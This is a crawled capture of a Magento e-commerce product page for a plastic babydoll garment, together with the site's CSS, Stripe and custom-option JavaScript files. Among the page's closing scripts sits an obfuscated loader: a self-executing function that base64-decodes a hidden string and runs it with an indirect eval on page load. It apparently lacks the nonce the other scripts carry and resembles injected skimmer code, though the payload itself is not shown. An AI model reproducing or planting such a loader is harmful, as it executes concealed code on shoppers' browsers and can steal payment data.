class=\"price\">\u00a342.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a342.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":42.5,"max_price":42.5,"max_regular_price":42.5,"minimal_regular_price":42.5,"special_price":42.5,"minimal_price":42.5,"regular_price":42.5,"formatted_prices":{"final_price":"<span class=\"price\">\u00a342.50<\/span>","max_price":"<span class=\"price\">\u00a342.50<\/span>","minimal_price":"<span class=\"price\">\u00a342.50<\/span>","max_regular_price":"<span class=\"price\">\u00a342.50<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a342.50<\/span>","regular_price":"<span class=\"price\">\u00a342.50<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a342.50<\/span>"}},"images":[{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/2c6462166674fc60f924f78b95694ae8\/s\/l\/slip.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Plastic Babydoll","resized_width":240,"resized_height":300},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/258fd5e6c7b588a2842a21aba5cce243\/s\/l\/slip.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Plastic Babydoll","resized_width":270,"resized_height":340},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/s\/l\/slip.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Plastic Babydoll","resized_width":75,"resized_height":90},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/2c6462166674fc60f924f78b95694ae8\/s\/l\/slip.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Plastic Babydoll","resized_width":240,"resized_height":300},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/258fd5e6c7b588a2842a21aba5cce243\/s\/l\/slip.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Plastic Babydoll","resized_width":270,"resized_height":340},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/s\/l\/slip.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Plastic Babydoll","resized_width":75,"resized_height":90}],"url":"https:\/\/www.rubberevashop.com\/plastic-babydoll","id":4959,"name":"Plastic Babydoll","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4959,\"uenc\":\"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}}}}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script type="text/javascript"nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">window.socialloginButtons='';</script><script>require(['jquery','mage/gallery/gallery','wpProductLabels'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/labels/product_id/4959/';$.get({url:requestUrl,cache:false},function(labelData){if(labelData.imagePosition){$('.fotorama__stage').append(labelData.imagePosition);}
if(labelData.otherPosition){var insertBeforeElement=$('.product-info-main').find('.product.info.detailed');if(insertBeforeElement.length){$(labelData.otherPosition).insertBefore(insertBeforeElement);}else{$('.product-info-main').append(labelData.otherPosition);}}});});});</script><script>require(["jquery"],function($){$(document).ready(function(){$(document).on('mouseleave','.fotorama__stage',function(){$('.magnify-lens').addClass('magnify-hidden');$('.magnifier-preview').addClass('magnify-hidden');});});});require(['jquery','mage/gallery/gallery'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){var fotoramaStageLeft=parseInt($('.fotorama__stage').css('left'));if(fotoramaStageLeft){$('.fotorama__stage').width($('.fotorama__stage').width()-fotoramaStageLeft);}});});});</script><script>require(["jquery"],function($){$(document).ready(function(){'use strict';var validationErrorMoved=false;$('#product-addtocart-button').click(function(){if(!validationErrorMoved){$('.swatch-attribute').each(function(){var attrId=$(this).attr('attribute-id');var validationElement=$('input[name="super_attribute['+attrId+']"]').get(0);$(validationElement).appendTo(this);});validationErrorMoved=true;}});$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){$('.fotorama__stage__frame.fotorama__active').closest('.fotorama__stage__shaft').css('transform','none');});});});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','Alert'],function($){});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionInventory/js/catalog/product/inventory.js
body_size: 295
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceUtils',
    'priceBox',
    'jquery/ui'
], function ($, utils) {
    'use strict';

    $.widget('mageice.optionInventory', {
        options: {
            optionConfig: {}
        },

        firstRun: function firstRun(optionConfig, productConfig, base, self)
        {
            var form = base.element,
                options = $('.product-custom-option', form);

            self._applyOptionNodeFix(options, base);
        },

        update: function update(option, optionConfig, productConfig, base)
        {
            return;
        },

        _applyOptionNodeFix: function applyOptionNodeFix(options, base)
        {
            var config = base.options;
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element);

                var optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        stockMessage;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    stockMessage = optionConfig[optionValue] && optionConfig[optionValue].stockMessage;

                    $option.text($option.text() + ' ' + stockMessage);
                });
            });
        },

    });

    return $.mageice.optionInventory;

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=76220909&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rubberevashop.com%2Fplastic-babydoll&ul=en-us%40posix&dt=PLASTIC%20BABYDOLL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=457199324&gjid=1036201540&cid=222242957.1769545411&tid=UA-110310741-1&_gid=2132259265.1769545411&_r=1&_slc=1&z=1853506283
body_size: -451
content:
2,cG-M29MVDKNEL

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/StripeIntegration_Payments/js/stripe.js
body_size: 723
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    4.4.2
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "4.4.2",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            authenticateCustomer: function(intentId, done) {
                try {
                    var isPaymentIntent = intentId.startsWith('pi_');
                    var isSetupIntent = intentId.startsWith('seti_');

                    var handleIntent = function(result) {
                        if (result.error)
                            return done(result.error);

                        var intent = result.paymentIntent || result.setupIntent;
                        var requiresActionStatuses = ["requires_action", "requires_source_action"];

                        if (requiresActionStatuses.includes(intent.status))
                        {
                            if (intent.next_action && intent.next_action.type === "verify_with_microdeposits")
                            {
                                window.location = intent.next_action.verify_with_microdeposits.hosted_verification_url;
                            }
                            else
                            {
                                stripe.stripeJs.handleNextAction({
                                    clientSecret: intent.client_secret
                                })
                                .then(function(result)
                                {
                                    if (result && result.error)
                                    {
                                        return done(result.error.message);
                                    }

                                    return done();
                                });
                            }
                        }
                        else
                        {
                            return done();
                        }
                    };

                    if (isPaymentIntent) {
                        this.stripeJs.retrievePaymentIntent(intentId).then(handleIntent);
                    } else if (isSetupIntent) {
                        this.stripeJs.retrieveSetupIntent(intentId).then(handleIntent);
                    } else {
                        throw new Error("Invalid intent ID");
                    }
                } catch (e) {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionBase/js/catalog/product/base.js
body_size: 1961
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceOptions',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'uiRegistry',
    'underscore',
    'mage/template'
], function ($, price_options, utils, priceBox, ui, registry, _, mageTemplate) {
    'use strict';

    $.widget('mageice.optionBase', {
        options: {
            optionConfig: {},
            productConfig: {},
            priceHolderSelector: '.price-box',
            optionsSelector: '.product-custom-option',
            optionHandlers: {},
            optionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value) { %>' +
            ' +<%- data.finalPrice.formatted %>' +
            '<% } %>',
            controlContainer: 'dd',
            priceTemplate: '<span class="price"><%- data.formatted %></span>',
            localePriceFormat: {},
            productFinalPrice: 0.0,
            productRegularPrice: 0.0,
            productFinalPriceInclTax: 0.0,
            productRegularPriceInclTax: 0.0,
            displayBothPriceWithAndWithoutTax: false,
            catalogPriceContainsTax: false
        },
        updaters: {},

        /**
         * @private
         */
        _init: function initPriceBundle()
        {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        _create: function create()
        {
            registry.set('mageiceAdvancedCustomOptionBase', this);

            var updaters = registry.get('mageiceOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }

            $.extend(this.updaters, updaters);
            this.runUpdaters();
            this.addOptionChangeListeners();
        },

        /**
         * Run all updaters (first run)
         */
        runUpdaters: function () {
            $.each(this.updaters, function (i, e) {
                var handler = e.firstRun;
                if (typeof handler != 'undefined' && handler && handler instanceof Function) {
                    handler(this.options.optionConfig, this.options.productConfig, this, e);
                }
            }.bind(this));
        },

        /**
         * Add event listener on each option change (for updaters)
         */
        addOptionChangeListeners: function addListeners()
        {
            var form = this.element,
                options = $(this.options.optionsSelector, form);
            options.on('change', this.optionChanged.bind(this));
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options)
        {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        optionChanged: function onOptionChanged(event)
        {
            var changes,
                option = $(event.target);

            option.data('optionContainer', option.closest(this.options.controlContainer));

            $.each(this.updaters, function (i, e) {
                var handler = e.update;
                if (handler && handler instanceof Function) {
                    handler(option, this.options.optionConfig, this.options.productConfig, this);
                }
            }.bind(this));
        },

        /**
